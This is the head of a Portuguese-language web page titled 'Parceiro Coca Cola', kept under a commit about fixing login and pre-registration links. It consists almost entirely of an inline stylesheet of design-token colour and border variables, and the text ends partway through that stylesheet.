


==== index.html @ 8fc5e434 "Fix /login and /pre-registration 404 links in React JSON config" ====
﻿<!doctype html>
<html lang="pt">
  <head>
    <meta charset="utf-8" data-next-head="" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" data-next-head="" />
    
    
    <title data-next-head="">Parceiro Coca Cola</title>
    <meta property="og:title" content="Parceiro Coca Cola" data-next-head="" />
    <link
      rel="icon"
      type="image/x-icon"
      href="images/bees-favicon.ico"
      data-next-head=""
    />
    <link
      rel="shortcut icon"
      type="image/x-icon"
      href="images/bees-favicon.ico"
      data-next-head=""
    />
    <link
      rel="preload"
      href="/fonts/work-sans-v18-latin-regular.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
    />
    <link
      rel="preload"
      href="/fonts/barlow-v12-latin-regular.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
    />
    <meta name="robots" content="index, follow" />
    <link
      data-next-font="size-adjust"
      rel="preconnect"
      href="/"
      crossorigin="anonymous"
    />
    <link rel="preload" href="css/9eb87fa7933a4d93.css" as="style" />
    <link rel="preload" href="css/6954af06ccccbe8c.css" as="style" />
    <style id="stitches">
      --sxs {
        --sxs: 0 hexa--t-dGsCXS;
      }
      @media all {
        :root,
        .hexa--t-dGsCXS {
          --hexa--borderStyles-solid: solid;
          --hexa--borderStyles-dashed: dashed;
          --hexa--borderStyles-dotted: dotted;
          --hexa--borderStyles-groove: groove;
          --hexa--borderStyles-ridge: ridge;
          --hexa--borderWidths-hairline: 1px;
          --hexa--borderWidths-heavy: 8px;
          --hexa--borderWidths-none: 0px;
          --hexa--borderWidths-thick: 4px;
          --hexa--borderWidths-thin: 2px;
          --hexa--borderWidths-border-width-none: 0px;
          --hexa--borderWidths-border-width-hairline: 1px;
          --hexa--borderWidths-border-width-thin: 2px;
          --hexa--borderWidths-border-width-thick: 4px;
          --hexa--borderWidths-border-width-heavy: 8px;
          --hexa--colors-brand-accent-cold-background: rgb(209, 247, 246);
          --hexa--colors-brand-accent-cold-basis: rgb(156, 255, 253);
          --hexa--colors-brand-accent-cold-gradient: linear-gradient(
            180deg,
            #9cfffdff 0%,
            #7ce5e3ff 100%
          );
          --hexa--colors-brand-accent-cold-text: rgb(0, 122, 120);
          --hexa--colors-brand-accent-exciting-background: rgb(255, 222, 222);
          --hexa--colors-brand-accent-exciting-basis: rgb(255, 111, 113);
          --hexa--colors-brand-accent-exciting-gradient: linear-gradient(
            0deg,
            #de5052ff 0%,
            #ff6f71ff 100%
          );
          --hexa--colors-brand-accent-exciting-text: rgb(201, 32, 29);
          --hexa--colors-brand-accent-neutral-background: rgb(251, 249, 255);
          --hexa--colors-brand-accent-neutral-basis: rgb(240, 236, 252);
          --hexa--colors-brand-accent-neutral-gradient: linear-gradient(
            0deg,
            #dcd4f4ff 0%,
            #f0ecfcff 100%
          );
          --hexa--colors-brand-accent-neutral-text: rgb(97, 93, 109);
          --hexa--colors-brand-accent-warm-background: rgb(255, 235, 208);
          --hexa--colors-brand-accent-warm-basis: rgb(255, 176, 66);
          --hexa--colors-brand-accent-warm-gradient: linear-gradient(
            180deg,
            #ffb042ff 0%,
            #e4982dff 100%
          );
          --hexa--colors-brand-accent-warm-text: rgb(159, 92, 0);
          --hexa--colors-brand-primary-background: rgb(255, 251, 224);
          --hexa--colors-brand-primary-basis: rgb(255, 255, 0);
          --hexa--colors-brand-primary-gradient: linear-gradient(
            180deg,
            #fefe55 0%,
            #f2f209 100%
          );
          --hexa--colors-brand-primary-text: rgb(128, 117, 0);
          --hexa--colors-alternative-comfort: rgb(214, 188, 154);
          --hexa--colors-alternative-confidence: rgb(74, 190, 255);
          --hexa--colors-alternative-creativity: rgb(180, 118, 255);
          --hexa--colors-alternative-delicate: rgb(239, 172, 188);
          --hexa--colors-alternative-healing: rgb(129, 255, 173);
          --hexa--colors-alternative-imagination: rgb(201, 171, 255);
          --hexa--colors-alternative-lucky: rgb(211, 255, 80);
          --hexa--colors-alternative-sweet: rgb(255, 164, 238);
          --hexa--colors-semantic-error-background: rgb(255, 222, 222);
          --hexa--colors-semantic-error-basis: rgb(228, 66, 63);
          --hexa--colors-semantic-error-text: rgb(201, 32, 29);
          --hexa--colors-semantic-info-background: rgb(233, 241, 255);
          --hexa--colors-semantic-info-basis: rgb(4, 122, 241);
          --hexa--colors-semantic-info-text: rgb(3, 99, 196);
          --hexa--colors-semantic-neutral-background: rgb(245, 242, 253);
          --hexa--colors-semantic-neutral-basis: rgb(124, 107, 174);
          --hexa--colors-semantic-neutral-text: rgb(98, 81, 148);
          --hexa--colors-semantic-success-background: rgb(230, 242, 235);
          --hexa--colors-semantic-success-basis: rgb(31, 142, 74);
          --hexa--colors-semantic-success-text: rgb(23, 109, 56);
          --hexa--colors-semantic-warning-background: rgb(255, 235, 208);
          --hexa--colors-semantic-warning-basis: rgb(255, 176, 66);
          --hexa--colors-semantic-warning-text: rgb(159, 92, 0);
          --hexa--colors-neutral-0: rgb(255, 255, 255);
          --hexa--colors-neutral-10: rgb(250, 250, 250);
          --hexa--colors-neutral-100: rgb(0, 0, 0);
          --hexa--colors-neutral-20: rgb(242, 242, 242);
          --hexa--colors-neutral-30: rgb(222, 222, 222);
          --hexa--colors-neutral-40: rgb(167, 167, 167);
          --hexa--colors-neutral-50: rgb(128, 128, 128);
          --hexa--colors-neutral-60: rgb(88, 88, 88);
          --hexa--colors-neutral-70: rgb(66, 66, 66);
          --hexa--colors-neutral-80: rgb(26, 26, 26);
          --hexa--colors-neutral-90: rgb(10, 10, 10);
          --hexa--colors-interface-datavis-1: rgb(176, 112, 255);
          --hexa--colors-interface-datavis-10: rgb(101, 76, 41);
          --hexa--colors-interface-datavis-11: rgb(255, 97, 5);
          --hexa--colors-interface-datavis-12: rgb(15, 85, 138);
          --hexa--colors-interface-datavis-13: rgb(148, 148, 0);
          --hexa--colors-interface-datavis-14: rgb(0, 102, 100);
          --hexa--colors-interface-datavis-2: rgb(59, 19, 170);
          --hexa--colors-interface-datavis-3: rgb(255, 87, 90);
          --hexa--colors-interface-datavis-4: rgb(148, 0, 121);
          --hexa--colors-interface-datavis-5: rgb(209, 122, 0);
          --hexa--colors-interface-datavis-6: rgb(89, 18, 35);
          --hexa--colors-interface-datavis-7: rgb(0, 132, 209);
          --hexa--colors-interface-datavis-8: rgb(46, 61, 0);
          --hexa--colors-interface-datavis-9: rgb(0, 168, 59);
          --hexa--colors-interface-datavis-mono-cold-10: rgb(223, 255, 254);
          --hexa--colors-interface-datavis-mono-cold-100: rgb(0, 100, 98);
          --hexa--colors-interface-datavis-mono-cold-20: rgb(200, 255, 254);
          --hexa--colors-interface-datavis-mono-cold-30: rgb(155, 255, 253);
          --hexa--colors-interface-datavis-mono-cold-40: rgb(111, 255, 252);
          --hexa--colors-interface-datavis-mono-cold-50: rgb(67, 255, 251);
          --hexa--colors-interface-datavis-mono-cold-60: rgb(22, 255, 250);
          --hexa--colors-interface-datavis-mono-cold-70: rgb(0, 233, 228);
          --hexa--colors-interface-datavis-mono-cold-80: rgb(0, 188, 185);
          --hexa--colors-interface-datavis-mono-cold-90: rgb(0, 144, 141);
          --hexa--colors-interface-datavis-mono-confidence-10: rgb(
            223,
            244,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-100: rgb(0, 64, 100);
          --hexa--colors-interface-datavis-mono-confidence-20: rgb(
            200,
            235,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-30: rgb(
            155,
            219,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-40: rgb(
            111,
            203,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-50: rgb(
            67,
            187,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-60: rgb(
            22,
            171,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-70: rgb(0, 149, 233);
          --hexa--colors-interface-datavis-mono-confidence-80: rgb(0, 121, 188);
          --hexa--colors-interface-datavis-mono-confidence-90: rgb(0, 92, 144);
          --hexa--colors-interface-datavis-mono-creativity-10: rgb(
            238,
            223,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-100: rgb(45, 0, 100);
          --hexa--colors-interface-datavis-mono-creativity-20: rgb(
            225,
            200,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-30: rgb(
            200,
            155,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-40: rgb(
            176,
            111,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-50: rgb(
            152,
            67,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-60: rgb(
            128,
            22,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-70: rgb(105, 0, 233);
          --hexa--colors-interface-datavis-mono-creativity-80: rgb(85, 0, 188);
          --hexa--colors-interface-datavis-mono-creativity-90: rgb(65, 0, 144);
          --hexa--colors-interface-datavis-mono-exciting-10: rgb(255, 223, 224);
          --hexa--colors-interface-datavis-mono-exciting-100: rgb(100, 0, 1);
          --hexa--colors-interface-datavis-mono-exciting-20: rgb(255, 200, 200);
          --hexa--colors-interface-datavis-mono-exciting-30: rgb(255, 155, 157);
          --hexa--colors-interface-datavis-mono-exciting-40: rgb(255, 111, 113);
          --hexa--colors-interface-datavis-mono-exciting-50: rgb(255, 67, 69);
          --hexa--colors-interface-datavis-mono-exciting-60: rgb(255, 22, 25);
          --hexa--colors-interface-datavis-mono-exciting-70: rgb(233, 0, 3);
          --hexa--colors-interface-datavis-mono-exciting-80: rgb(188, 0, 3);
          --hexa--colors-interface-datavis-mono-exciting-90: rgb(144, 0, 2);
          --hexa--colors-interface-datavis-mono-grow-10: rgb(245, 254, 249);
          --hexa--colors-interface-datavis-mono-grow-100: rgb(3, 52, 26);
          --hexa--colors-interface-datavis-mono-grow-20: rgb(225, 253, 238);
          --hexa--colors-interface-datavis-mono-grow-30: rgb(203, 252, 226);
          --hexa--colors-interface-datavis-mono-grow-40: rgb(161, 249, 202);
          --hexa--colors-interface-datavis-mono-grow-50: rgb(78, 243, 155);
          --hexa--colors-interface-datavis-mono-grow-60: rgb(36, 241, 132);
          --hexa--colors-interface-datavis-mono-grow-70: rgb(12, 177, 89);
          --hexa--colors-interface-datavis-mono-grow-80: rgb(9, 135, 68);
          --hexa--colors-interface-datavis-mono-grow-90: rgb(6, 94, 47);
          --hexa--colors-interface-datavis-mono-primary-10: rgb(255, 255, 223);
          --hexa--colors-interface-datavis-mono-primary-100: rgb(78, 78, 0);
          --hexa--colors-interface-datavis-mono-primary-20: rgb(255, 255, 177);
          --hexa--colors-interface-datavis-mono-primary-30: rgb(255, 255, 133);
          --hexa--colors-interface-datavis-mono-primary-40: rgb(255, 255, 89);
          --hexa--colors-interface-datavis-mono-primary-50: rgb(255, 255, 44);
          --hexa--colors-interface-datavis-mono-primary-60: rgb(255, 255, 0);
          --hexa--colors-interface-datavis-mono-primary-70: rgb(211, 211, 0);
          --hexa--colors-interface-datavis-mono-primary-80: rgb(166, 166, 0);
          --hexa--colors-interface-datavis-mono-primary-90: rgb(122, 122, 0);
          --hexa--colors-interface-datavis-mono-warm-10: rgb(255, 242, 223);
          --hexa--colors-interface-datavis-mono-warm-100: rgb(100, 58, 0);
          --hexa--colors-interface-datavis-mono-warm-20: rgb(255, 232, 200);
          --hexa--colors-interface-datavis-mono-warm-30: rgb(255, 213, 155);
          --hexa--colors-interface-datavis-mono-warm-40: rgb(255, 195, 111);
          --hexa--colors-interface-datavis-mono-warm-50: rgb(255, 176, 67);
          --hexa--colors-interface-datavis-mono-warm-60: rgb(255, 158, 22);
          --hexa--colors-interface-datavis-mono-warm-70: rgb(233, 136, 0);
          --hexa--colors-interface-datavis-mono-warm-80: rgb(188, 110, 0);
          --hexa--colors-interface-datavis-mono-warm-90: rgb(144, 84, 0);
          --hexa--colors-interface-foreground-label-disabled: rgba(
            255,
            255,
            255,
            0.6
          );
          --hexa--colors-interface-foreground-label-primary: rgba(
            255,
            255,
            255,
            0.95
          );
          --hexa--colors-interface-foreground-label-secondary: rgba(
            255,
            255,
            255,
            0.6
          );
          --hexa--colors-interface-foreground-surface-primary: rgba(
            255,
            255,
            255,
            0.1
          );
          --hexa--colors-interface-foreground-surface-secondary: rgba(
            255,
            255,
            255,
            0.2
          );
          --hexa--colors-interface-label-disabled: rgba(0, 0, 0, 0.55);
          --hexa--colors-interface-label-primary: rgba(0, 0, 0, 0.9);
          --hexa--colors-interface-label-secondary: rgba(0, 0, 0, 0.55);
          --hexa--colors-interface-surface-clear: rgba(0, 0, 0, 0);
          --hexa--colors-interface-surface-primary: rgba(0, 0, 0, 0.05);
          --hexa--colors-interface-surface-secondary: rgba(0, 0, 0, 0.15);
          --hexa--colors-subbrand-care-background: rgb(255, 222, 222);
          --hexa--colors-subbrand-care-basis: rgb(255, 111, 113);
          --hexa--colors-subbrand-care-gradient: linear-gradient(
            180deg,
            #ff6f71 0%,
            #de5052 100%
          );
          --hexa--colors-subbrand-care-text: rgb(201, 32, 29);
          --hexa--colors-subbrand-customer-background: rgb(255, 255, 191);
          --hexa--colors-subbrand-customer-basis: rgb(255, 255, 0);
          --hexa--colors-subbrand-customer-gradient: linear-gradient(
            180deg,
            #fefe55 0%,
            #f2f209 100%
          );
          --hexa--colors-subbrand-customer-text: rgb(128, 117, 0);
          --hexa--colors-subbrand-deliver-background: rgb(255, 235, 208);
          --hexa--colors-subbrand-deliver-basis: rgb(255, 176, 66);
          --hexa--colors-subbrand-deliver-gradient: linear-gradient(
            180deg,
            #ffb042 0%,
            #e4982d 100%
          );
          --hexa--colors-subbrand-deliver-text: rgb(159, 92, 0);
          --hexa--colors-subbrand-engage-background: rgb(229, 243, 169);
          --hexa--colors-subbrand-engage-basis: rgb(190, 226, 40);
          --hexa--colors-subbrand-engage-gradient: linear-gradient(
            180deg,
            #abcb24 0%,
            #d2eb69 100%
          );
          --hexa--colors-subbrand-engage-text: rgb(95, 113, 20);
          --hexa--colors-subbrand-force-primary-background: rgb(128, 128, 128);
          --hexa--colors-subbrand-force-primary-basis: rgb(0, 0, 0);
          --hexa--colors-subbrand-force-primary-gradient: linear-gradient(
            180deg,
            #454545 0%,
            #000000 100%
          );
          --hexa--colors-subbrand-force-primary-text: rgb(0, 0, 0);
          --hexa--colors-subbrand-force-secondary-background: rgb(
            255,
            255,
            191
          );
          --hexa--colors-subbrand-force-secondary-basis: rgb(255, 255, 0);
          --hexa--colors-subbrand-force-secondary-gradient: linear-gradient(
            180deg,
            #fefe55 0%,
            #f2f209 100%
          );
          --hexa--colors-subbrand-force-secondary-text: rgb(128, 117, 0);
          --hexa--colors-subbrand-grow-background: rgb(207, 253, 229);
          --hexa--colors-subbrand-grow-basis: rgb(26, 240, 126);
          --hexa--colors-subbrand-grow-gradient: linear-gradient(
            180deg,
            #3df280 0%,
            #35d073 100%
          );
          --hexa--colors-subbrand-grow-text: rgb(26, 121, 64);
          --hexa--colors-subbrand-lift-background: rgb(209, 247, 246);
          --hexa--colors-subbrand-lift-basis: rgb(0, 215, 213);
          --hexa--colors-subbrand-lift-gradient: linear-gradient(
            180deg,
            #00d7d5 0%,
            #00c1bf 100%
          );
          --hexa--colors-subbrand-lift-text: rgb(0, 122, 120);
          --hexa--colors-subbrand-partner-background: rgb(238, 229, 255);
          --hexa--colors-subbrand-partner-basis: rgb(201, 171, 255);
          --hexa--colors-subbrand-partner-gradient: linear-gradient(
            180deg,
            #bb99ff 0%,
            #a070ff 100%
          );
          --hexa--colors-subbrand-partner-text: rgb(120, 53, 253);
          --hexa--colors-subbrand-tada-primary-background: rgb(216, 191, 255);
          --hexa--colors-subbrand-tada-primary-basis: rgb(164, 123, 232);
          --hexa--colors-subbrand-tada-primary-gradient: linear-gradient(
            180deg,
            #a47be8 0%,
            #2f0072 100%
          );
          --hexa--colors-subbrand-tada-primary-text: rgb(47, 0, 114);
          --hexa--colors-subbrand-tada-secondary-background: rgb(255, 251, 131);
          --hexa--colors-subbrand-tada-secondary-basis: rgb(245, 224, 3);
          --hexa--colors-subbrand-tada-secondary-gradient: linear-gradient(
            180deg,
            #f5e003 0%,
            #a27d00 100%
          );
          --hexa--colors-subbrand-tada-secondary-text: rgb(162, 125, 0);
          --hexa--colors-flavor-brand-care-10: #fef0f0ff;
          --hexa--colors-flavor-brand-care-20: #fed9d9ff;
          --hexa--colors-flavor-brand-care-30: #fdc1c2ff;
          --hexa--colors-flavor-brand-care-40: #fcaaabff;
          --hexa--colors-flavor-brand-care-50: #fb9394ff;
          --hexa--colors-flavor-brand-care-60: #fa7c7dff;
          --hexa--colors-flavor-brand-care-70: #f96566ff;
          --hexa--colors-flavor-brand-care-80: #d45657ff;
          --hexa--colors-flavor-brand-care-90: #ae4747ff;
          --hexa--colors-flavor-brand-care-100: #893838ff;
          --hexa--colors-flavor-brand-care-110: #4b1e1fff;
          --hexa--colors-flavor-brand-care-120: #321414ff;
          --hexa--colors-flavor-brand-lift-10: #e6fbfbff;
          --hexa--colors-flavor-brand-lift-20: #bff5f5ff;
          --hexa--colors-flavor-brand-lift-30: #99efeeff;
          --hexa--colors-flavor-brand-lift-40: #73e9e8ff;
          --hexa--colors-flavor-brand-lift-50: #4de3e2ff;
          --hexa--colors-flavor-brand-lift-60: #26dddbff;
          --hexa--colors-flavor-brand-lift-70: #00d7d5ff;
          --hexa--colors-flavor-brand-lift-80: #00b7b5ff;
          --hexa--colors-flavor-brand-lift-90: #009795ff;
          --hexa--colors-flavor-brand-lift-100: #007675ff;
          --hexa--colors-flavor-brand-lift-110: #004140ff;
          --hexa--colors-flavor-brand-lift-120: #002b2bff;
          --hexa--colors-flavor-brand-z-10: #fffae6ff;
          --hexa--colors-flavor-brand-z-20: #fff2bfff;
          --hexa--colors-flavor-brand-z-30: #ffeb99ff;
          --hexa--colors-flavor-brand-z-40: #ffe373ff;
          --hexa--colors-flavor-brand-z-50: #ffdb4dff;
          --hexa--colors-flavor-brand-z-60: #ffd426ff;
          --hexa--colors-flavor-brand-z-70: #ffcc00ff;
          --hexa--colors-flavor-brand-z-80: #d9ad00ff;
          --hexa--colors-flavor-brand-z-90: #b38f00ff;
          --hexa--colors-flavor-brand-z-100: #8c7000ff;
          --hexa--colors-flavor-brand-z-110: #4d3d00ff;
          --hexa--colors-flavor-brand-z-120: #332900ff;
          --hexa--colors-flavor-brand-engage-10: #f9fceaff;
          --hexa--colors-flavor-brand-engage-20: #eff8c9ff;
          --hexa--colors-flavor-brand-engage-30: #e5f3a9ff;
          --hexa--colors-flavor-brand-engage-40: #dbef89ff;
          --hexa--colors-flavor-brand-engage-50: #d2eb69ff;
          --hexa--colors-flavor-brand-engage-60: #c8e648ff;
          --hexa--colors-flavor-brand-engage-70: #bee228ff;
          --hexa--colors-flavor-brand-engage-80: #a2c022ff;
          --hexa--colors-flavor-brand-engage-90: #859e1cff;
          --hexa--colors-flavor-brand-engage-100: #697c16ff;
          --hexa--colors-flavor-brand-engage-110: #39440cff;
          --hexa--colors-flavor-brand-engage-120: #262d08ff;
          --hexa--colors-flavor-brand-grow-10: #ecfef2ff;
          --hexa--colors-flavor-brand-grow-20: #cffcdfff;
          --hexa--colors-flavor-brand-grow-30: #b1faccff;
          --hexa--colors-flavor-brand-grow-40: #94f8b9ff;
          --hexa--colors-flavor-brand-grow-50: #77f6a6ff;
          --hexa--colors-flavor-brand-grow-60: #5af493ff;
          --hexa--colors-flavor-brand-grow-70: #3df280ff;
          --hexa--colors-flavor-brand-grow-80: #34ce6dff;
          --hexa--colors-flavor-brand-grow-90: #2ba95aff;
          --hexa--colors-flavor-brand-grow-100: #228546ff;
          --hexa--colors-flavor-brand-grow-110: #124926ff;
          --hexa--colors-flavor-brand-grow-120: #0c301aff;
          --hexa--colors-flavor-brand-partner-10: #f8f5ffff;
          --hexa--colors-flavor-brand-partner-20: #eee6ffff;
          --hexa--colors-flavor-brand-partner-30: #e4d6ffff;
          --hexa--colors-flavor-brand-partner-40: #dac7ffff;
          --hexa--colors-flavor-brand-partner-50: #cfb8ffff;
          --hexa--colors-flavor-brand-partner-60: #c5a8ffff;
          --hexa--colors-flavor-brand-partner-70: #bb99ffff;
          --hexa--colors-flavor-brand-partner-80: #9f82d9ff;
          --hexa--colors-flavor-brand-partner-90: #836bb3ff;
          --hexa--colors-flavor-brand-partner-100: #67548cff;
          --hexa--colors-flavor-brand-partner-110: #382e4dff;
          --hexa--colors-flavor-brand-partner-120: #251f33ff;
          --hexa--colors-flavor-brand-tada-10: #f2ebffff;
          --hexa--colors-flavor-brand-tada-20: #ddcdffff;
          --hexa--colors-flavor-brand-tada-30: #c9aefeff;
          --hexa--colors-flavor-brand-tada-40: #b590feff;
          --hexa--colors-flavor-brand-tada-50: #a172feff;
          --hexa--colors-flavor-brand-tada-60: #8c53fdff;
          --hexa--colors-flavor-brand-tada-70: #a172feff;
          --hexa--colors-flavor-brand-tada-80: #662dd7ff;
          --hexa--colors-flavor-brand-tada-90: #5425b1ff;
          --hexa--colors-flavor-brand-tada-100: #421d8bff;
          --hexa--colors-flavor-brand-tada-110: #30224cff;
          --hexa--colors-flavor-brand-tada-120: #201733ff;
          --hexa--colors-flavor-brand-oneportal-10: #fef5edff;
          --hexa--colors-flavor-brand-oneportal-20: #fce6d2ff;
          --hexa--colors-flavor-brand-oneportal-30: #fad6b7ff;
          --hexa--colors-flavor-brand-oneportal-40: #f8c79bff;
          --hexa--colors-flavor-brand-oneportal-50: #f6b880ff;
          --hexa--colors-flavor-brand-oneportal-60: #f4a865ff;
          --hexa--colors-flavor-brand-oneportal-70: #f2994aff;
          --hexa--colors-flavor-brand-oneportal-80: #ce823fff;
          --hexa--colors-flavor-brand-oneportal-90: #a96b34ff;
          --hexa--colors-flavor-brand-oneportal-100: #855429ff;
          --hexa--colors-flavor-brand-oneportal-110: #492e16ff;
          --hexa--colors-flavor-brand-oneportal-120: #301f0fff;
          --hexa--colors-flavor-brand-deliver-10: #fff7ebff;
          --hexa--colors-flavor-brand-deliver-20: #feeaccff;
          --hexa--colors-flavor-brand-deliver-100: #8a5e1cff;
          --hexa--colors-flavor-brand-deliver-30: #fdddadff;
          --hexa--colors-flavor-brand-deliver-40: #fcd08fff;
          --hexa--colors-flavor-brand-deliver-50: #fcc470ff;
          --hexa--colors-flavor-brand-deliver-60: #fbb752ff;
          --hexa--colors-flavor-brand-deliver-70: #faaa33ff;
          --hexa--colors-flavor-brand-deliver-80: #d5912bff;
          --hexa--colors-flavor-brand-deliver-90: #af7724ff;
          --hexa--colors-flavor-brand-deliver-110: #4b330fff;
          --hexa--colors-flavor-brand-deliver-120: #32220aff;
          --hexa--colors-flavor-brand-bees-10: #ffffe5ff;
          --hexa--colors-flavor-brand-bees-20: #ffffbfff;
          --hexa--colors-flavor-brand-bees-30: #ffff99ff;
          --hexa--colors-flavor-brand-bees-40: #ffff73ff;
          --hexa--colors-flavor-brand-bees-50: #ffff4dff;
          --hexa--colors-flavor-brand-bees-60: #ffff26ff;
          --hexa--colors-flavor-brand-bees-70: #ffff00ff;
          --hexa--colors-flavor-brand-bees-80: #d9d900ff;
          --hexa--colors-flavor-brand-bees-90: #b3b300ff;
          --hexa--colors-flavor-brand-bees-100: #8c8c00ff;
          --hexa--colors-flavor-brand-bees-110: #4d4d00ff;
          --hexa--colors-flavor-brand-bees-120: #333300ff;
          --hexa--colors-flavor-rule-txt-general-actions-default: #0f7ffaff;
          --hexa--colors-flavor-rule-txt-general-actions-hover: #9fccfdff;
          --hexa--colors-flavor-rule-txt-general-actions-pressed: #0f7ffaff;
          --hexa--colors-flavor-rule-txt-avatar-default: #141414ff;
          --hexa--colors-flavor-rule-txt-avatar-hover: #ffffff7a;
          --hexa--colors-flavor-rule-txt-avatar-pressed: #ffffff7a;
          --hexa--colors-flavor-rule-txt-dropdown-default: #141414ff;
          --hexa--colors-flavor-rule-txt-dropdown-hover: #141414ff;
          --hexa--colors-flavor-rule-txt-dropdown-pressed: #141414ff;
          --hexa--colors-flavor-rule-txt-dropdown-disabled: #14141452;
          --hexa--colors-flavor-rule-txt-button-tertiary-default: #141414ff;
          --hexa--colors-flavor-rule-txt-button-tertiary-hover: #141414ff;
          --hexa--colors-flavor-rule-txt-button-tertiary-pressed: #14141466;
          --hexa--colors-flavor-rule-txt-button-primary-default: #ffffffff;
          --hexa--colors-flavor-rule-txt-button-primary-hover: #ffff00ff;
          --hexa--colors-flavor-rule-txt-button-primary-pressed: #585858ff;
          --hexa--colors-flavor-rule-txt-button-secondary-default: #141414ff;
          --hexa--colors-flavor-rule-txt-button-secondary-hover: #141414ff;
          --hexa--colors-flavor-rule-txt-button-secondary-pressed: #14141466;
          --hexa--colors-flavor-rule-txt-button-text-pressed: #0f7ffaff;
          --hexa--colors-flavor-rule-txt-button-text-default: #0f7ffaff;
          --hexa--colors-flavor-rule-txt-button-text-hover: #0f7ffaff;
          --hexa--colors-flavor-rule-bg-dropdown-default: #ffffffff;
          --hexa--colors-flavor-rule-bg-dropdown-hover: #ffffffff;
          --hexa--colors-flavor-rule-bg-dropdown-pressed: #ffffffff;
          --hexa--colors-flavor-rule-bg-dropdown-disabled: #14141414;
          --hexa--colors-flavor-rule-bg-avatar-default: #ffff00ff;
          --hexa--colors-flavor-rule-bg-avatar-hover: #8c8c00ff;
          --hexa--colors-flavor-rule-bg-avatar-pressed: #8c8c00ff;
          --hexa--colors-flavor-rule-bg-button-secondary-hover: #ffff00ff;
          --hexa--colors-flavor-rule-bg-button-secondary-pressed: #ffff00ff;
          --hexa--colors-flavor-rule-bg-button-secondary-default: #ffffffff;
          --hexa--colors-flavor-rule-bg-button-inherit-hover: #14141414;
          --hexa--colors-flavor-rule-bg-button-inherit-pressed: #14141429;
          --hexa--colors-flavor-rule-bg-button-tertiary-default: #14141414;
          --hexa--colors-flavor-rule-bg-button-tertiary-hover: #ffff00ff;
          --hexa--colors-flavor-rule-bg-button-tertiary-pressed: #14141429;
          --hexa--colors-flavor-rule-bg-button-primary-default: #141414ff;
          --hexa--colors-flavor-rule-bg-button-primary-pressed: #141414ff;
          --hexa--colors-flavor-rule-bg-button-primary-hover: #141414ff;
          --hexa--colors-flavor-rule-bg-button-button-circle-default: #ffff00ff;
          --hexa--colors-flavor-rule-bg-button-button-circle-disabled: #14141414;
          --hexa--colors-flavor-rule-bg-button-text-hover: #e7f2ffff;
          --hexa--colors-flavor-rule-bg-button-text-pressed: #e7f2ffff;
          --hexa--colors-flavor-rule-border-dropdown-default: #1414141f;
          --hexa--colors-flavor-rule-border-dropdown-hover: #141414ff;
          --hexa--colors-flavor-rule-border-dropdown-pressed: #141414ff;
          --hexa--colors-flavor-rule-border-dropdown-disabled: #1414141f;
          --hexa--colors-flavor-rule-border-button-secondary-hover: #141414ff;
          --hexa--colors-flavor-rule-border-button-secondary-pressed: #141414ff;
          --hexa--colors-flavor-rule-border-button-secondary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-dropdown-default: #141414ff;
          --hexa--colors-flavor-rule-icon-dropdown-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-dropdown-pressed: #141414ff;
          --hexa--colors-flavor-rule-icon-dropdown-disabled: #14141452;
          --hexa--colors-flavor-rule-icon-avatar-default: #141414ff;
          --hexa--colors-flavor-rule-icon-avatar-hover: #ffffff7a;
          --hexa--colors-flavor-rule-icon-avatar-pressed: #ffffff7a;
          --hexa--colors-flavor-rule-icon-general-actions-default: #141414ff;
          --hexa--colors-flavor-rule-icon-general-actions-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-general-actions-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-primary-default: #ffffffff;
          --hexa--colors-flavor-rule-icon-button-primary-hover: #ffff00ff;
          --hexa--colors-flavor-rule-icon-button-primary-pressed: #585858ff;
          --hexa--colors-flavor-rule-icon-button-text-default: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-text-hover: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-text-pressed: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-secondary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-secondary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-secondary-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-tertiary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-tertiary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-tertiary-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-inherit-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-inherit-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-inherit-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-on-circle-secondary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-secondary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-secondary-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-on-circle-tertiary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-tertiary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-tertiary-pressed: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-inherit-default: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-on-circle-inherit-hover: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-on-circle-inherit-pressed: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-on-circle-primary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-primary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-primary-pressed: #141414ff;
          --hexa--colors-primitive-solid-orange-5: #fffbf5ff;
          --hexa--colors-primitive-solid-orange-10: #fff7ebff;
          --hexa--colors-primitive-solid-orange-20: #ffeaccff;
